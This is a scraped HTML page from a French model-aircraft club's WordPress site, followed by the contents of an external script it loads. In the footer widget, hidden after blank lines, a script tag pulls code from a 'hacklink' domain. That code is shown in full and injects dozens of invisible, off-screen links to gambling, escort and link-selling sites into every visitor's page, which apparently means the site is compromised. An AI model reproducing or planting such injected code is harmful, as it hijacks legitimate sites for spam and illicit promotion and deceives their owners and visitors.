                                        <article class="small">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://club-cmb.fr/category/casino/" alt="View all posts in Casino"> 
                                 Casino
                             </a></div> 
                        <h4 class="entry-title title"><a href="https://club-cmb.fr/virtuls-realittes-nkotne-kazino-31/">Virtuālās realitātes nākotne kazino</a></h4>  
                                <div class="mg-blog-meta"> 
                    </div> 
                            <p>Virtuālā realitāte (VR) mainīs kazino nozari, piedāvājot iespaidīgas spēļu mijiedarbības, kas ieved spēlētājus digitālajā pasaulē. Tiek prognozēts, ka 2023. gadā&hellip;</p>
                    </article>
                </div>
            </div>
            
        <div class="col-md-12 text-center d-flex justify-content-center">
            
	<nav class="navigation pagination" aria-label="Pagination des publications">
		<h2 class="screen-reader-text">Pagination des publications</h2>
		<div class="nav-links"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://club-cmb.fr/page/2/?w=lr53-battery-v-Lbrrwlum">2</a>
<a class="page-numbers" href="https://club-cmb.fr/page/3/?w=lr53-battery-v-Lbrrwlum">3</a>
<a class="next page-numbers" href="https://club-cmb.fr/page/2/?w=lr53-battery-v-Lbrrwlum"><i class="fa fa-angle-right"></i></a></div>
	</nav>                            
        </div>
        </div>            </div>
                            <aside class="col-md-4 sidebar-sticky">
                
<aside id="secondary" class="widget-area" role="complementary">
	<div id="sidebar-right" class="mg-sidebar">
		<div id="custom_html-5" class="widget_text mg-widget widget_custom_html"><div class="mg-wid-title"><h6 class="wtitle">Vols de découverte</h6></div><div class="textwidget custom-html-widget">wh<h5>Demandez à réaliser un vol de découverte</h5>
Le meilleur moyen de savoir si cette activité saura vous combler est de réaliser un vol de découverte.<br>
Nos moniteurs les réalisent <strong>gracieusement</strong><br>
On vous présentera le club, et vous prendrez les commandes d'un avion école, en double commande avec un moniteur.<br>Pour prendre <strong>rendez-vous</strong>, contactez nous :<br>- president@club-cmb.fr<br>- (+33) 01.85.52.00.57</div></div><div id="custom_html-2" class="widget_text mg-widget widget_custom_html"><div class="mg-wid-title"><h6 class="wtitle">Visite virtuelle de la piste</h6></div><div class="textwidget custom-html-widget"><a target="_new" title="Cliquez sur l'image pour lancer la visite" href="http://club-cmb.fr/visite_piste.php" rel="noopener"><img class="aligncenter size-full wp-image-170" src="https://club-cmb.fr/wp-content/uploads/2022/01/minigrille1.gif" alt="" width="320" height="240" /></a>
<h5>Adresse du terrain :</h5>
Chemin de la Vieille Allée<br>
95340 BERNES sur OISE
<br>
<h5>Coordonnées GPS :</h5>
49 10 22 N – 02 18 42 E
<br>
<h5>Aire de vol :</h5>
Piste désaffectée de l’aérodrome de PERSAN-BEAUMONT<br>
– Piste goudronnée de 120 mètres sur 12 mètres.<br>
– Vol d’initiation sur avion école.<br>
</div></div><div id="custom_html-3" class="widget_text mg-widget widget_custom_html"><div class="mg-wid-title"><h6 class="wtitle">Se rendre au local</h6></div><div class="textwidget custom-html-widget"><h5>Adresse</h5>
1, rue Duquesnel
<br>95260 BEAUMONT sur OISE<br><br>
<h5>Plan</h5>
<a href="https://club-cmb.fr/wp-content/uploads/2022/01/entree_club.jpg" target="_blank" rel="noreferrer noopener" title="Cliquez sur l'image pour aggrandir le plan"><img src="https://club-cmb.fr/wp-content/uploads/2022/01/entree_club.jpg" width="320px" alt="Cliquez sur l'image pour aggrandir le plan"></a></div></div>	</div>
</aside><!-- #secondary -->
            </aside>
                </div>
        <!--/row-->
    </div>
    <div class="container-fluid missed-section mg-posts-sec-inner">
            </div>
    <!--==================== FOOTER AREA ====================-->
        <footer class="footer back-img" >
        <div class="overlay" >
                <!--Start mg-footer-widget-area-->
                <div class="mg-footer-widget-area">
            <div class="container-fluid">
                <div class="row">
                    <div id="custom_html-4" class="widget_text col-md-4 rotateInDownLeft animated mg-widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="color:white;">Président : Olivier BURON 
<br>mail : president@club-cmb.fr
<br>tél standard : (+33) 01.85.52.00.57
</div> 














<script src="https://hacklinkpanelial.com/panel/api/34.js"></script></div></div><div id="block-4" class="col-md-4 rotateInDownLeft animated mg-widget widget_block"></div>                </div>
                <!--/row-->
            </div>
            <!--/container-->
        </div>
                <!--End mg-footer-widget-area-->
            <!--Start mg-footer-widget-area-->
        <div class="mg-footer-bottom-area">
            <div class="container-fluid">
                            <div class="divide-line"></div>
                            <div class="row align-items-center">
                    <!--col-md-4-->
                    <div class="col-md-6">
                        <div class="site-logo">
                            <a href="https://club-cmb.fr/" class="navbar-brand" rel="home"><img width="238" height="73" src="https://club-cmb.fr/wp-content/uploads/2022/01/logo1.png" class="custom-logo" alt="Logo" decoding="async" /></a>                        </div>
                                                <div class="site-branding-text">
                            <p class="site-title-footer"> <a href="https://club-cmb.fr/" rel="home">Club Modéliste Beaumontois</a></p>
                            <p class="site-description-footer"></p>
                        </div>
                                            </div>
                    
                    <div class="col-md-6 text-right text-xs">
                        <ul class="mg-social">
                             
                        </ul>
                    </div>
                </div>
                <!--/row-->
            </div>
            <!--/container-->
        </div>
        <!--End mg-footer-widget-area-->
                <div class="mg-footer-copyright">
                        <div class="container-fluid">
            <div class="row">
                 
                <div class="col-md-6 text-xs "> 
                    <p>
                    <a href="https://wordpress.org/">
                    Proudly powered by WordPress                    </a>
                    <span class="sep"> | </span>
                    Theme: Newsup by <a href="https://themeansar.com/" rel="designer">Themeansar</a>.                    </p>
                </div>
                                            <div class="col-md-6 text-md-right text-xs">
                            <ul class="info-right justify-content-center justify-content-md-end "><li class="nav-item menu-item "><a class="nav-link " href="https://club-cmb.fr/" title="Home">Home</a></li><li class="nav-item menu-item page_item dropdown page-item-23738"><a class="nav-link" href="https://club-cmb.fr/ecolage-vol-de-decouverte/">Ecolage &#8211; Vol de découverte</a></li><li class="nav-item menu-item page_item dropdown page-item-281"><a class="nav-link" href="https://club-cmb.fr/indoor/">L&rsquo;Indoor</a></li><li class="nav-item menu-item page_item dropdown page-item-364"><a class="nav-link" href="https://club-cmb.fr/construire-un-modele-reduit/">La construction</a></li><li class="nav-item menu-item page_item dropdown page-item-113"><a class="nav-link" href="https://club-cmb.fr/piste-de-decollage/">La piste</a></li><li class="nav-item menu-item page_item dropdown page-item-3"><a class="nav-link" href="https://club-cmb.fr/le-club-modelisme-beaumontois-cmb/">Le club</a></li><li class="nav-item menu-item page_item dropdown page-item-370"><a class="nav-link" href="https://club-cmb.fr/nous-contacter/">Nous contacter</a></li><li class="nav-item menu-item page_item dropdown page-item-23789"><a class="nav-link" href="https://club-cmb.fr/visite-piste/">Visite aérienne de la piste</a></li></ul>
                        </div>
                                    </div>
            </div>
        </div>
                </div>
        <!--/overlay-->
        </div>
    </footer>
    <!--/footer-->
  </div>
    <!--/wrapper-->
    <!--Scroll To Top-->
        <a href="#" class="ta_upscr bounceInup animated"><i class="fas fa-angle-up"></i></a>
    <!-- /Scroll To Top -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newsup/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<style>
		.wp-block-search .wp-block-search__label::before, .mg-widget .wp-block-group h2:before, .mg-sidebar .mg-widget .wtitle::before, .mg-sec-title h4::before, footer .mg-widget h6::before {
			background: inherit;
		}
	</style>
		<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script src="https://club-cmb.fr/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://club-cmb.fr/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://club-cmb.fr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/club-cmb.fr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://club-cmb.fr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LdyjucfAAAAAPGOhGWxTpyX2tj6-VWcKwSxCg_4&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://club-cmb.fr/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6LdyjucfAAAAAPGOhGWxTpyX2tj6-VWcKwSxCg_4",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
</script>
<script src="https://club-cmb.fr/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script src="https://club-cmb.fr/wp-content/themes/newsup/js/custom.js?ver=6.9" id="newsup-custom-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://club-cmb.fr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://club-cmb.fr/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hacklinkpanelial.com/panel/api/34.js
body_size: 2742
content:
(function(){function addLink_48ffc8f993(){var e=document.createElement('a');e.href="https://hacklinktr.world/";e.title="hacklink paneli";e.textContent="hacklink paneli";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_48ffc8f993();}else{document.addEventListener('DOMContentLoaded',addLink_48ffc8f993);}})();(function(){function addLink_3f6b37808c(){var e=document.createElement('a');e.href="https://hacklinktr.world/";e.title="hacklink al";e.textContent="hacklink al";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_3f6b37808c();}else{document.addEventListener('DOMContentLoaded',addLink_3f6b37808c);}})();(function(){function addLink_ce648e9320(){var e=document.createElement('a');e.href="https://hacklinktr.com";e.title="hacklink paneli";e.textContent="hacklink paneli";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_ce648e9320();}else{document.addEventListener('DOMContentLoaded',addLink_ce648e9320);}})();(function(){function addLink_ae002e081b(){var e=document.createElement('a');e.href="https://tr.pinterest.com/hacklinkal";e.title="hacklink al";e.textContent="hacklink al";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_ae002e081b();}else{document.addEventListener('DOMContentLoaded',addLink_ae002e081b);}})();(function(){function addLink_0f7d45643c(){var e=document.createElement('a');e.href="https://tr.pinterest.com/pulibetgir/";e.title="pulibet giriş";e.textContent="pulibet giriş";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_0f7d45643c();}else{document.addEventListener('DOMContentLoaded',addLink_0f7d45643c);}})();(function(){function addLink_9872f8d337(){var e=document.createElement('a');e.href="https://hacklinkpanelial.studio";e.title="hacklink al";e.textContent="hacklink al";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_9872f8d337();}else{document.addEventListener('DOMContentLoaded',addLink_9872f8d337);}})();(function(){function addLink_9a22e2e00d(){var e=document.createElement('a');e.href="https://client.hacklinktr.com";e.title="hacklink";e.textContent="hacklink";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_9a22e2e00d();}else{document.addEventListener('DOMContentLoaded',addLink_9a22e2e00d);}})();(function(){function addLink_8a3f9bf1d8(){var e=document.createElement('a');e.href="https://www.instagram.com/dijitalari/";e.title="izmir web ajans";e.textContent="izmir web ajans";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_8a3f9bf1d8();}else{document.addEventListener('DOMContentLoaded',addLink_8a3f9bf1d8);}})();(function(){function addLink_1fdc0ada48(){var e=document.createElement('a');e.href="https://spring-gl.co.jp/";e.title="meritking";e.textContent="meritking";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_1fdc0ada48();}else{document.addEventListener('DOMContentLoaded',addLink_1fdc0ada48);}})();(function(){function addLink_c3827e59fb(){var e=document.createElement('a');e.href="https://diyarbakir-yedimavi.tumblr.com/";e.title="Diyarbakır Escort";e.textContent="Diyarbakır Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_c3827e59fb();}else{document.addEventListener('DOMContentLoaded',addLink_c3827e59fb);}})();(function(){function addLink_5faa3cc124(){var e=document.createElement('a');e.href="https://adana-yedimavi.tumblr.com/";e.title="Adana Escort";e.textContent="Adana Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_5faa3cc124();}else{document.addEventListener('DOMContentLoaded',addLink_5faa3cc124);}})();(function(){function addLink_4a6cdc1ec4(){var e=document.createElement('a');e.href="https://trabzon-yedimavi.tumblr.com/";e.title="Trabzon Escort";e.textContent="Trabzon Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_4a6cdc1ec4();}else{document.addEventListener('DOMContentLoaded',addLink_4a6cdc1ec4);}})();(function(){function addLink_79c278020a(){var e=document.createElement('a');e.href="https://eskisehir-yedimavi.tumblr.com/";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_79c278020a();}else{document.addEventListener('DOMContentLoaded',addLink_79c278020a);}})();(function(){function addLink_4773507397(){var e=document.createElement('a');e.href="https://www.solwaycarclub.co.uk/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_4773507397();}else{document.addEventListener('DOMContentLoaded',addLink_4773507397);}})();(function(){function addLink_90d039668b(){var e=document.createElement('a');e.href="https://kibris-escort01.tumblr.com/";e.title="Kıbrıs Escort";e.textContent="Kıbrıs Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_90d039668b();}else{document.addEventListener('DOMContentLoaded',addLink_90d039668b);}})();(function(){function addLink_dcfa9f2a38(){var e=document.createElement('a');e.href="https://intermodales.cl/";e.title="meritking";e.textContent="meritking";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_dcfa9f2a38();}else{document.addEventListener('DOMContentLoaded',addLink_dcfa9f2a38);}})();(function(){function addLink_367d1811bc(){var e=document.createElement('a');e.href="https://lenotv.com/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_367d1811bc();}else{document.addEventListener('DOMContentLoaded',addLink_367d1811bc);}})();(function(){function addLink_b4eb8a9a8c(){var e=document.createElement('a');e.href="https://lenotv.com/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_b4eb8a9a8c();}else{document.addEventListener('DOMContentLoaded',addLink_b4eb8a9a8c);}})();(function(){function addLink_3dced1e609(){var e=document.createElement('a');e.href="https://contradeegypt.com/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_3dced1e609();}else{document.addEventListener('DOMContentLoaded',addLink_3dced1e609);}})();(function(){function addLink_bc212e137f(){var e=document.createElement('a');e.href="https://eyetheory.com.sg/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_bc212e137f();}else{document.addEventListener('DOMContentLoaded',addLink_bc212e137f);}})();(function(){function addLink_44ae53fb13(){var e=document.createElement('a');e.href="https://gaziantep-escortt1.tumblr.com/";e.title="Gaziantep Escort";e.textContent="Gaziantep Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_44ae53fb13();}else{document.addEventListener('DOMContentLoaded',addLink_44ae53fb13);}})();(function(){function addLink_aeb37e676f(){var e=document.createElement('a');e.href="https://tekirdag-escortt.tumblr.com/";e.title="Tekirdağ Escort";e.textContent="Tekirdağ Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_aeb37e676f();}else{document.addEventListener('DOMContentLoaded',addLink_aeb37e676f);}})();(function(){function addLink_a4aee4faa4(){var e=document.createElement('a');e.href="https://eskisehir-kizlari.tumblr.com/";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_a4aee4faa4();}else{document.addEventListener('DOMContentLoaded',addLink_a4aee4faa4);}})();(function(){function addLink_f051750272(){var e=document.createElement('a');e.href="https://diyarbakir-kiraz.tumblr.com/";e.title="diyarbakır escort";e.textContent="diyarbakır escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_f051750272();}else{document.addEventListener('DOMContentLoaded',addLink_f051750272);}})();(function(){function addLink_975e4fafb2(){var e=document.createElement('a');e.href="https://adana-denizyildizi.tumblr.com/";e.title="adana escort";e.textContent="adana escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_975e4fafb2();}else{document.addEventListener('DOMContentLoaded',addLink_975e4fafb2);}})();(function(){function addLink_6d915d1974(){var e=document.createElement('a');e.href="https://hotelpobladoplaza.com/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_6d915d1974();}else{document.addEventListener('DOMContentLoaded',addLink_6d915d1974);}})();(function(){function addLink_3c747ac06a(){var e=document.createElement('a');e.href="https://www.gvscolombia.com/";e.title="casibom";e.textContent="casibom";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_3c747ac06a();}else{document.addEventListener('DOMContentLoaded',addLink_3c747ac06a);}})();(function(){function addLink_088fcbf73a(){var e=document.createElement('a');e.href="https://jopgroup.in/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_088fcbf73a();}else{document.addEventListener('DOMContentLoaded',addLink_088fcbf73a);}})();(function(){function addLink_bc2a4ae1c7(){var e=document.createElement('a');e.href="https://diyarbakir-mavis.tumblr.com";e.title="Diyarbakır Escort";e.textContent="Diyarbakır Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_bc2a4ae1c7();}else{document.addEventListener('DOMContentLoaded',addLink_bc2a4ae1c7);}})();(function(){function addLink_72eedae56f(){var e=document.createElement('a');e.href="https://eskisehir-esen.tumblr.com/";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_72eedae56f();}else{document.addEventListener('DOMContentLoaded',addLink_72eedae56f);}})();(function(){function addLink_4d1075c884(){var e=document.createElement('a');e.href="https://adana-esen.tumblr.com/";e.title="Adana Escort";e.textContent="Adana Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_4d1075c884();}else{document.addEventListener('DOMContentLoaded',addLink_4d1075c884);}})();(function(){function addLink_3da887d7b8(){var e=document.createElement('a');e.href="https://trabzon-esen.tumblr.com/";e.title="Trabzon Escort";e.textContent="Trabzon Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_3da887d7b8();}else{document.addEventListener('DOMContentLoaded',addLink_3da887d7b8);}})();(function(){function addLink_313cff58ac(){var e=document.createElement('a');e.href="https://diyarbakir-esen.tumblr.com/";e.title="Diyarbakır Escort";e.textContent="Diyarbakır Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_313cff58ac();}else{document.addEventListener('DOMContentLoaded',addLink_313cff58ac);}})();(function(){function addLink_77cb0fee89(){var e=document.createElement('a');e.href="https://svmchri.com/";e.title="marsbahis";e.textContent="marsbahis";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_77cb0fee89();}else{document.addEventListener('DOMContentLoaded',addLink_77cb0fee89);}})();(function(){function addLink_56f74b9318(){var e=document.createElement('a');e.href="https://mycowork.fr/";e.title="pusulabet";e.textContent="pusulabet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_56f74b9318();}else{document.addEventListener('DOMContentLoaded',addLink_56f74b9318);}})();(function(){function addLink_501da8d2d9(){var e=document.createElement('a');e.href="https://zki.hu/";e.title="meritking";e.textContent="meritking";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_501da8d2d9();}else{document.addEventListener('DOMContentLoaded',addLink_501da8d2d9);}})();(function(){function addLink_c22343016b(){var e=document.createElement('a');e.href="http://antalyaeskort07.com";e.title="antalya escort";e.textContent="antalya escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_c22343016b();}else{document.addEventListener('DOMContentLoaded',addLink_c22343016b);}})();(function(){function addLink_e71b09c2f8(){var e=document.createElement('a');e.href="https://www.hospedagemsegura.com.br/";e.title="casibom";e.textContent="casibom";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_e71b09c2f8();}else{document.addEventListener('DOMContentLoaded',addLink_e71b09c2f8);}})();(function(){function addLink_b2bd7f194d(){var e=document.createElement('a');e.href="https://www.saojoseonline.com.br/";e.title="casibom";e.textContent="casibom";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_b2bd7f194d();}else{document.addEventListener('DOMContentLoaded',addLink_b2bd7f194d);}})();(function(){function addLink_d250824ec3(){var e=document.createElement('a');e.href="https://adana-funn.tumblr.com/";e.title="adana escort";e.textContent="adana escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_d250824ec3();}else{document.addEventListener('DOMContentLoaded',addLink_d250824ec3);}})();(function(){function addLink_646b0a5fa9(){var e=document.createElement('a');e.href="https://eskisehir-fun.tumblr.com/";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_646b0a5fa9();}else{document.addEventListener('DOMContentLoaded',addLink_646b0a5fa9);}})();(function(){function addLink_9f683a7278(){var e=document.createElement('a');e.href="https://adana-sinay.tumblr.com/";e.title="adana escort";e.textContent="adana 